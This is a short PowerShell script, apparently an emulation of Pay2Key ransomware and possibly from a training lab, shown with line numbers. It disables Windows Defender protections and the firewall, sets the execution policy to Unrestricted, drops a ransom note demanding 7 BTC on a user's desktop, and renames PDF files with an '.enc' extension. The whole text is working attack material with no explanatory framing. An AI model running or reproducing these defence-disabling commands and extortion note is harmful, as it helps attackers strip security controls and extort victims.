 1 Set-MpPreference -DisableIntrusionPreventionSystem $true;
2 Set-MpPreference -DisableIOAVProtection $true;
3 Set-MpPreference -DisableRealtimeMonitoring $true;
4 Set-MpPreference -DisableScriptScanning $true;
5 Set-MpPreference -EnableControlledFolderAccess Disabled;
6
7 netsh advfirewall set currentprofile state off
8
9 Set-ExecutionPolicy -ExecutionPolicy Unrestricted -Scope currentUser
10
11
12 "PAY2KEY `n`nHELLO ORGANIZATION USERS `n`nCongratulations! `nYour entire network and all your informations such as computers/ employees information/ users folders/
servers/ file-servers/ `napplications/ databases/etc... in your network has been successfully encrypted! `nSome of your important information dumped and ready to
leak, in case we can't make a good deal! `n`nDon't modify encrypted files or you can damage them and decryption will be impossible! `nDon't try unoffical decryptors
to recover your files or you can damage them and decryption will be impossible! `n`nThere is only ONE possible way to get back your files! Pay and contact to receive
your special decryptor! `nYou should pay 7 BTC to receive offical decryptor and easily recover your files. `nYour special decryptor is now ready and `nwaiting for
your payment, let's do it! `n`nYou can send 4 radom file from any computers and receive decrypted data, just as proof that works! `nYour UserID IS: [USERID] `nYour
Network ID: [NETWORKID] `n`n|NOTICE| `nOffer available until day/month/year. If you do not pay on time, price will be doubled! `n`nWallet: [WALLET] `nE-mail:
`npay2key@tuta.io `npay2key@pm.me `n`nKeybase: `nPay2Key" | Out-File -FilePath C:\Users\champuser\Desktop\SALAM_MESSAGE.txt
13
14 get-childitem C:\Users\champuser\Documents -Filter "*pdf*" -Recurse | rename-item -NewName {$_.name -replace 'pdf','enc' }